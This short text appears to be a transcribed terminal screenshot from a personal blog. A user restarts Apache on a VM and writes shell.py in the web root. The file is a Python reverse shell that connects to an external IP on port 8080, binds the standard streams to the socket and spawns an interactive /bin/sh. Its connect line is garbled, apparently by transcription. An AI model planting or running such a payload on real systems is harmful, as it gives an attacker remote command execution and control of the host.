 aaron@CarefulHelpless-VM:/var/www/html$ sudo service apache2 status
* apache2 is not running
aaron@CarefulHelpless-VM:/var/www/html$ sudo service apache2 restart
* Restarting Apache httpd web server apache2
AH00558: apache2: Could not reliably determine the server's fully qualified domain name, using 107.174
. Set the 'ServerName' directive globally to suppress this message
[ OK ]
aaron@CarefulHelpless-VM:/var/www/html$ sudo vim shell.py
aaron@CarefulHelpless-VM:/var/www/html$ cat  shell.py
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect("107.174. ,8080));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);
aaron@CarefulHelpless-VM:/var/www/html$
AaronLuo's Blog from blog.bk3.info